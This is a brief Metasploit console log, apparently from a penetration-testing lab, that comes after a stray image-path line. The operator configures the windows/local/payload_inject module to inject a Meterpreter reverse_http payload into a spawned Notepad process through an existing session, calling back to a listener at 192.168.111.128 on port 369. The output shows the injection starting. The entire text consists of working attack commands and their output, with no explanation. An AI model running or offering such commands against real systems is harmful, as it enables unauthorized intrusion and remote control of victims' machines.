 msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(windows/local/payload_inject) > set lport 369
lport => 369
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 3624
[*] Injecting payload into 3624
[*] Preparing 'windows/meterpreter/reverse_http' for PID 3624
msf6 exploit(windows/local/payload_inject) >